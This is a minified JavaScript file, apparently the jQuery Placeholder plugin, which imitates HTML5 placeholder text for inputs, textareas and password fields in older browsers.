!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function k(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}function l(c,d){var e=this,f=a(this);if(e.value===f.attr(b?"placeholder-x":"placeholder")&&f.hasClass(j.customClass))if(e.value="",f.removeClass(j.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),c===!0)return f[0].value=d,d;f.focus()}else e==n()&&e.select()}function m(c){var d,e=this,f=a(this),g=e.id;if(!c||"blur"!==c.type||!f.hasClass(j.customClass))if(""===e.value){if("password"===e.type){if(!f.data("placeholder-textinput")){try{d=f.clone().prop({type:"text"})}catch(b){d=a("<input>").attr(a.extend(k(this),{type:"text"}))}d.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":f,"placeholder-id":g}).bind("focus.placeholder",l),f.data({"placeholder-textinput":d,"placeholder-id":g}).before(d)}e.value="",f=f.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",f.data("placeholder-id")).show()}else{var h=f.data("placeholder-password");h&&(h[0].value="",f.attr("id",f.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}f.addClass(j.customClass),f[0].value=f.attr(b?"placeholder-x":"placeholder")}else f.removeClass(j.customClass)}function n(){try{return document.activeElement}catch(a){}}var h,i,b=!1,c="[object OperaMini]"===Object.prototype.toString.call(window.operamini),d="placeholder"in document.createElement("input")&&!c&&!b,e="placeholder"in document.createElement("textarea")&&!c&&!b,f=a.valHooks,g=a.propHooks,j={};d&&e?(i=a.fn.placeholder=function(){return this},i.input=!0,i.textarea=!0):(i=a.fn.placeholder=function(c){var e={customClass:"placeholder"};return j=a.extend({},e,c),this.filter((d?"textarea":":input")+"["+(b?"placeholder-x":"placeholder")+"]").not("."+j.customClass).not(":radio, :checkbox, [type=hidden]").bind({"focus.placeholder":l,"blur.placeholder":m}).data("placeholder-enabled",!0).trigger("blur.placeholder")},i.input=d,i.textarea=e,h={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(j.customClass)?"":b.value},set:function(b,c){var e,f,d=a(b);return""!==c&&(e=d.data("placeholder-textinput"),f=d.data("placeholder-password"),e?(l.call(e[0],!0,c)||(b.value=c),e[0].value=c):f&&(l.call(b,!0,c)||(f[0].value=c),b.value=c)),d.data("placeholder-enabled")?(""===c?(b.value=c,b!=n()&&m.call(b)):(d.hasClass(j.customClass)&&l.call(b),b.value=c),d):(b.value=c,d)}},d||(f.input=h,g.value=h),e||(f.textarea=h,g.value=h),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+j.customClass,this).each(function(){l.call(this,!0,"")});setTimeout(function(){b.each(m)},10)})}),a(window).bind("beforeunload.placeholder",function(){var b=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(b=!1)}catch(a){}b&&a("."+j.customClass).each(function(){this.value=""})}))});